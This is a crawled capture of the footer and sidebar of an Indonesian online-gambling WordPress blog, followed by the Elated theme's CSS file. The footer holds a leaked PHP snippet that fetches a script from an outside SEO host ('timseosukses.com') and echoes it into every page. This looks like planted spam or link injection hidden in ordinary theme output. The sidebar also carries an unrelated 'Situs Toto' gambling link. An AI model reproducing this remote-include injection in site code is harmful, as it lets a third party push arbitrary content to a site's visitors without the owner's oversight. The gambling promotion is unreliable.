<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/agen-poker-omaha-online/">Agen Poker Omaha Online: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/cara-bermain-poker-omaha/">Cara Bermain Poker Omaha: Strategi dan Tips untuk Pemain Pemula</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>

	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script src="https://lastanusas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Thu, 25 Dec 2025 23:59:17 GMT -->


--- FILE ---
content_type: text/css
request_url: https://lastanusas.com/wp-content/themes/elated/style.css
body_size: 9028
content:
/*!
Theme Name: Elated
Theme URI: https://www.candidthemes.com/themes/elated
Author: candidthemes
Author URI: https://www.candidthemes.com/
Description: Brand new blog theme - "Elated". This theme has been carefully crafted to provide the perfect platform for bloggers who want to showcase their content in a visually appealing and engaging way. With its clean and modern design, Elated is fully responsive, meaning that your blog will look great on any device. The theme comes with a range of customization options, allowing you to personalize your blog to suit your individual style and needs. Elated is designed with readability in mind, with clear typography and plenty of white space to ensure that your content is easy to read and navigate. The theme also includes a range of post formats, allowing you to mix and match different types of content, from text and images to video and audio. One of the key features of Elated is its flexibility. The theme comes with a range of pre-designed templates and layouts, as well as a powerful page builder, allowing you to create custom pages and post layouts with ease. This means that you can create a blog that truly reflects your personality and style, without having to worry about any technical know-how. Elated is also fully compatible with a range of popular WordPress plugins, including WooCommerce, Jetpack, and Contact Form 7. This means that you can easily add e-commerce functionality, social sharing buttons, and contact forms to your blog, without having to worry about any compatibility issues. Whether you're a seasoned blogger or just starting out, Elated is the perfect theme for anyone looking to create a professional, stylish, and engaging blog. So why wait? Download Elated today and start sharing your thoughts and ideas with the world!
Version: 1.0.3
Requires at least: 5.5
Tested up to: 6.2
Requires PHP: 5.2
License: GNU General Prefer License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: elated
Tags:  grid-layout, one-column, two-columns, left-sidebar, custom-background, custom-logo, custom-menu, featured-images, translation-ready, footer-widgets, custom-colors, custom-header, editor-style, rtl-language-support, theme-options, threaded-comments, block-styles, blog, news, entertainment

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Elated is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fdf9f9;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #2B3A55;
	border-radius: 3px;
	background: #2B3A55;
	color: #fff;
	line-height: 1;
	height: 35px;
	width: auto;
	padding: 0 10px;
	text-align: center;
	font-family: var(--primary-font);
	cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #2B3A55;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
	height: 35px;
	font-family: var(--primary-font);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	padding: 10px 14px;
	font-weight: 600;
}

/* Small menu. */
.menu-toggle {
	width: 40px;
	display: block;
}

.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 901px) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
		flex-wrap: wrap;
		justify-content: flex-end;
	}

	.menu-primary-container {
		width: 100%;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 1.5em 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
	gap: 10px;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 49%;
}

.comment-navigation .nav-previous a::before,
.posts-navigation .nav-previous a::before,
.post-navigation .nav-previous a::before {
	content: '\f100';
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	font-size: 16px;
	padding-right: 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 49%;
}

.comment-navigation .nav-next a::after,
.posts-navigation .nav-next a::after,
.post-navigation .nav-next a::after {
	content: '\f101';
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	font-size: 16px;
	padding-left: 7px;
}

.comment-navigation .nav-links a,
.posts-navigation .nav-links a,
.post-navigation .nav-links a {
	padding: 10px 15px;
	border-radius: 5px;
	background: var(--tertiary-color);
	color: #fff;
	transition: all 0.3s ease-in-out;
	display: inline-block;
	text-decoration: none;
}

.comment-navigation .nav-links a:hover,
.posts-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover {
	background: var(--primary-color);
	color: #fff;
}

.post-navigation .nav-links .nav-subtitle {
	display: none;
}


/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

/* .post,
.page {
	margin: 0 0 1.5em;
} */

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}


/*** Global ***/


:root {
	--container-width: 1400px;
	--primary-color: #020202;
	--secondary-color: #482376;
	--tertiary-color: #2B3A55;
	--primary-font: 'Nunito';
}

body {
	font-family: var(--primary-font);
	color: var(--primary-color);
	background: #FBF8F1;
}

.container {
	max-width: var(--container-width);
	margin: 0 auto;
	padding: 0 15px;
}

.flex-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media only screen and (max-width: 800px) {
	.container .flex-row {
		flex-wrap: wrap;
	}
}

a,
a:visited {
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
	color: var(--primary-color);
}

a:hover,
a:focus,
a:active,
a:visited:hover,
a:visited:focus,
a:visited:active {
	color: var(--secondary-color);
	/* background-size: 100% 1px; */
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.site-wrapper {
	padding: 30px 0;
}

.main-wrapper {
	margin: 3rem 0;
	display: flex;
	-webkit-column-gap: 60px;
	column-gap: 60px;
}

.main-wrapper main {
